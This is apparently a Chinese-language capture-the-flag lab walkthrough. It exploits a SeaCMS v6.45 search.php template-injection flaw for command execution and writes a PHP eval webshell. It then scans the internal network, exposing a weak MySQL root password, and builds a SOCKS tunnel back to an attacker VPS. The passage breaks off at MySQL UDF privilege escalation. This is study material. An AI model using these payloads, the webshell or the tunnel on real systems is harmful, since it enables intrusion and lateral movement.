本文最后更新于 2025-12-07T23:15:58+08:00
文章:
https://mp.weixin.qq.com/s/KR0NhrLXQAvwIlUzuN4-_Q
https://mp.weixin.qq.com/s/FGyjQG4Z5J59pJDLWGjISw
靶场环境:
http://103.149.92.27:89/
flag1(seacms v6.45 前台Getshell)
首先是一个 seacms

用 fscan 扫描发现存在 RCE 的漏洞

然后去网上找POC打
文章:https://www.cnblogs.com/tr1ple/p/11101008.html
POC:
1
2
3
4
5
6
| POST /search.php HTTP/1.1
Host: 103.149.92.27:89
Content-Type: application/x-www-form-urlencoded
Content-Length: 94
searchtype=5&order=}{end if}{if:1)$_POST[func]($_POST[cmd]);//}{end if}&func=system&cmd=whoami
|

然后写入Webshell
1
2
3
4
5
6
| POST /search.php HTTP/1.1
Host: 103.149.92.27:89
Content-Type: application/x-www-form-urlencoded
Content-Length: 132
searchtype=5&order=}{end if}{if:1)$_POST[func]($_POST[cmd]);//}{end if}&func=system&cmd=echo "<?php eval(\$_POST['shell']);?>">y.php
|
用蚁剑连接

获得flag1

1
| flag1{22ddee0793c18171e62cff7eef6625ac}
|

flag2(内网代理 + MySQL-UDF提权)
查看内网 IP 为10.10.20.31,网段为10.10.20.0/24

上传 fscan 到服务器的/tmp目录下扫描内网服务
1
| ./fscan -h 10.10.20.0/24
|

查看result.txt得到扫描结果
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
| 10.10.20.31:80 open
10.10.20.1:21 open
10.10.20.1:80 open
10.10.20.1:443 open
10.10.20.1:9088 open
10.10.20.1:89 open
10.10.20.1:8080 open
10.10.20.1:22 open
10.10.20.166:3306 open
10.10.20.88:8080 open
10.10.20.1:888 open
10.10.20.31:7000 open
10.10.20.88:7000 open
10.10.20.1:8090 open
10.10.20.88:8009 open
[*] WebTitle http://10.10.20.1:9088 code:404 len:182 title:nps error
[*] WebTitle http://10.10.20.31 code:200 len:21255 title:海洋CMS

[*] WebTitle http://10.10.20.88:8080 code:200 len:11230 title:Apache Tomcat/8.0.43
[+] mysql 10.10.20.166:3306:root 123456
[*] WebTitle http://10.10.20.1:8090 code:302 len:35 title:None 跳转url: http://10.10.20.1:8090/login/index
[*] WebTitle http://10.10.20.1:89 code:200 len:21255 title:海洋CMS
[*] WebTitle http://10.10.20.1 code:200 len:138 title:404 Not Found
[*] WebTitle http://10.10.20.1:8090/login/index code:200 len:3617 title:""
[*] WebTitle http://10.10.20.1:888 code:403 len:548 title:403 Forbidden
[*] WebTitle https://10.10.20.1 code:500 len:2412 title:Database Error
[+] PocScan http://10.10.20.31 poc-yaml-seacms-sqli
[+] PocScan http://10.10.20.31 poc-yaml-seacmsv645-command-exec
[+] PocScan http://10.10.20.31 poc-yaml-seacms-v654-rce
[+] PocScan http://10.10.20.1:89 poc-yaml-seacms-sqli
[+] PocScan http://10.10.20.1:89 poc-yaml-seacmsv645-command-exec
[+] PocScan http://10.10.20.1:89 poc-yaml-seacms-v654-rce
|
可以发现有:
10.10.20.166:3306:MYSQL数据库,root的弱口令为123456http://10.10.20.88:8080:Apache Tomcat/8.0.43http://10.10.20.1:8090


搭建内网代理,在vps开启监听
1
| ./linux_x64_admin -l 9999
|
上传linux_x64_agent到/tmp目录下

然后给可执行权限,建立连接
1
| ./linux_x64_agent -c [VPS-IP]:9999
|


连接成功
然后将流量转发到15000端口
1
2
3
| detail
use 0
socks 15000
|

然后自己主机打开 Proxifier ,配置好后接收15000的流量

可以访问到内网服务了

先去看看 MYSQL 服务

可以进行 UDF 提权
